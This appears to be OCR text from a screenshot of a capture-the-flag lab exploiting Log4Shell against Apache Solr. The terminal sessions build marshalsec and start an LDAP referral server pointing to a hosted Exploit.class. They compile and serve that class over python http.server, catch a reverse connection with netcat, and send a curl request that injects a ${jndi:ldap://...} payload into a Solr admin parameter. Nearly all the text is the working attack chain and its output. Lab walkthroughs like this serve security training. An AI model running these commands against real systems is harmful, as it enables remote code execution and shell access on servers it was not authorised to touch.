 root@ip-10-10-142-230: ~/Rooms/solar/marshalsec
File Edit View Search Terminal Help
[WARNING] Configuration options: 'appendAssemblyId' is set to false, and 'classi
fier' is missing.
Instead of attaching the assembly file: /root/Rooms/solar/marshalsec/target/mars
halsec-0.0.3-SNAPSHOT-all.jar, it will become the file for main project artifact
.
NOTE: If multiple descriptors or descriptor-formats are provided for this projec
t, the value of this file will be non-deterministic!
[WARNING] Replacing pre-existing project main-artifact file: /root/Rooms/solar/m
arshalsec/target/marshalsec-0.0.3-SNAPSHOT.jar
with assembly file: /root/Rooms/solar/marshalsec/target/marshalsec-0.0.3-SNAPSHO
T-all.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  18.112 s
[INFO] Finished at: 2022-01-18T02:58:04Z
[INFO] ------------------------------------------------------------------------
root@ip-10-10-142-230:~/Rooms/solar/marshalsec# java -cp target/marshalsec-0.0.3
-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.10.142.230:8000/#Expl
oit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.10.142.230:8000/
Exploit.class
root@ip-10-10-142-230: ~
File Edit View Search Terminal Help
root@ip-10-10-142-230:~# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from ip-10-10-222-223.eu-west-1.compute.internal 56758 received!
root@ip-10-10-142-230: ~
File Edit View Search Terminal Help
root@ip-10-10-142-230:~# javac Exploit.java -source 8 -target 8
warning: [options] bootstrap class path not set in conjunction with -source 8
1 warning
root@ip-10-10-142-230:~# ls
Desktop    Exploit.class  Instructions  Postman  Scripts            Tools
Downloads  Exploit.java   Pictures      Rooms    thinclient_drives
root@ip-10-10-142-230:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
209.17.97.90 - - [18/Jan/2022 03:10:14] "GET / HTTP/1.1" 200 -
10.10.222.223 - - [18/Jan/2022 03:17:11] "GET /Exploit.class HTTP/1.1" 200 -
root@ip-10-10-142-230: ~
File Edit View Search Terminal Help
root@ip-10-10-142-230:~# curl 'http://10.10.222.223:8983/solr/admin/cores?foo=$\
{jndi:ldap://10.10.142.230:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
root@ip-10-10-142-230:~#